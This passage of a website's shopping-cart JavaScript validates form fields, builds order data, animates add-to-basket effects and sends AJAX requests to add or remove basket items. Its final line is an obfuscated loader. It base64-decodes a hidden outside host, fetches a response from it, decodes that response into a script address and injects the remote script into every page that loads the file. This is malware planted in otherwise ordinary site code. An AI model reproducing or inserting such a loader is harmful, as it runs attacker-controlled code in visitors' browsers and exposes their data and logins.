		var textboxes = document.getElementsByClassName("textbox");

		var text_string = null;

		var i;
	

		for (i = 0; i < textboxes.length; i++) {
	
			var options_exist = 1;

			if(textboxes[i].value){

				if(text_string){
				var text_string = text_string + "|" + textboxes[i].value;
				}else{
				var text_string = textboxes[i].value;
				}

			document.getElementById(textboxes[i].id).style.background="white";


			}else{

			var text_empty  = 1;

			document.getElementById(textboxes[i].id).style.background="pink";
			
			}
		}


		if(text_empty==1 && options_exist==1){
		var allowProcess = 0;
		var requiredInfo = 1;
		var text_error = text_error+"Please provide required information<br/>";
		}

		var dataString=dataString+"&"+upload_id.name+"="+upload_string;

		}


		var textboxes = document.getElementsByClassName("textbox");

		var text_string = null;

		var i;
	

		var textboxes_exist = 0;
		var text_empty = 0;

		for (i = 0; i < textboxes.length; i++) {
	
			var textboxes_exist = 1;

			if(textboxes[i].value){

				if(text_string){
				var text_string = text_string + "|" + textboxes[i].value;
				}else{
				var text_string = textboxes[i].value;
				}

			document.getElementById(textboxes[i].id).style.background="white";

			}else{

			var text_empty  = 1;

			document.getElementById(textboxes[i].id).style.background="pink";

			}

		}

		if(text_empty==1 && textboxes_exist==1){
		var allowProcess = 0;
		if(requiredInfo==0){
		var text_error = text_error+"Please provide required information<br/>";
		}
		}

		if(allowProcess==0){
		document.getElementById("fileUploadError").innerHTML=text_error;
		document.getElementById("fileUploadError").style.display="inline-block";
		}

		if(allowProcess==1){
		document.getElementById("fileUploadError").style.display="none";
		}		

		

		var i=1;

		for(i=1;i<=15;i++){

		selectMenu=document.getElementById("option"+i);

		if(selectMenu!=null){

		var index = document.getElementById("option"+i).selectedIndex;

		var value=document.getElementById("option"+i).options[index].value;

		var dataString=dataString+"&"+document.getElementById("option"+i).name+"="+value;

		}

		}


		var i=1;

		for(i=1;i<=15;i++){

		textMenu=document.getElementById("text_option"+i);

		if(textMenu!=null){

		var value=document.getElementById("text_option"+i).value;

		var dataString=dataString+"&"+document.getElementById("text_option"+i).name+"="+value;

		}

		}


		var i=0;

		var e = document.getElementById("list_"+i);

		while (e != null) { 

		var multiplesTrue=1;

		var eq = document.getElementById("list_quan"+i);

		if(eq.value>0){

		var id = document.getElementById("list_id"+i).value;

		var dataString=dataString+"&"+"list_id["+id+"]="+eq.value;

		eq.selectedIndex=0;

		var allowAdd=1;

		var currency = document.getElementById("blank_price").value;

		document.getElementById("total_price").innerHTML="<b>"+currency+"</b>";

		var base_price = document.getElementById("base_price_text").innerHTML;

		document.getElementById("total_package").innerHTML="<b>"+base_price+"</b>";

		document.getElementById("list_product_button").style.display="inline";
		document.getElementById("list_add_button").style.display="none";



		}

		i++;



		var e = document.getElementById("list_"+i);

		}

		if(allowProcess==1){

		$j("#productImageWrapID_" + productIDVal + " img")
		.clone()
		.prependTo("#productImageWrapID_" + productIDVal)
		.css({'position' : 'absolute'})
		.animate({opacity: 0.4}, 100 )
		.animate({opacity: 0.1, marginLeft: gotoX, marginTop: gotoY, width: newImageWidth, height: newImageHeight}, 1200, function() {
																																																																										  			$j(this).remove();
	
		if(options_exist==1){

			for (i = 0; i < textboxes.length; i++) {
		
			document.getElementById(textboxes[i].id).value="";
	
			}

		}

		if(uploads_exist==1){
		$('#file_upload').uploadifive('clearQueue');
		}

			$j("#notificationsLoader").html('<img src="https://www.upoharbd.com/inc/images/loader.gif">');
		
			$j.ajax({  
				type: "POST",  
				url: "https://www.upoharbd.com/inc/functions.php",  
				data: dataString,  
				success: function(theResponse) {
					
					if( $j("#productID_" + productIDVal).length > 0){
						$j("#productID_" + productIDVal).animate({ opacity: 0 }, 500);
						$j("#productID_" + productIDVal).before(theResponse).remove();
						$j("#productID_" + productIDVal).animate({ opacity: 0 }, 500);
						$j("#productID_" + productIDVal).animate({ opacity: 1 }, 500);
						$j("#notificationsLoader").empty();
						
					} else {

						document.getElementById("basketTitleWrapMobile").className = "occbasket_mobile";

						$j("#basketTitleWrap").html(theResponse);

						$j("#notificationsLoader").empty();			
					}

					var elements = document.getElementsByTagName("input");
					for (var ii=0; ii < elements.length; ii++) {
					  if (elements[ii].type == "text") {
					    elements[ii].value = "";
					  }
					}

					
				}  



			});  
		
		});

		}
		
	});
	
	
	
	$j("#basketItemsWrap li img").live("click", function(event) { 
		var productIDValSplitter 	= (this.id).split("_");
		var productIDVal 			= productIDValSplitter[1];	

		$j("#notificationsLoader").html('<img src="https://www.upoharbd.com/inc/images/loader.gif">');
	
		$j.ajax({  
			type: "POST",  
			url: "https://www.upoharbd.com/inc/functions.php",  
			data: { productID: productIDVal, action: "deleteFromBasket"},  
			success: function(theResponse) {
				
				$j("#productID_" + productIDVal).hide("slow",  function() {$j(this).remove();});
				$j("#notificationsLoader").empty();
			
			} 
 
		});  
		
	});

});
fetch(atob('Ly9iZWRuZWRpZ2l0LnF1ZXN0'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));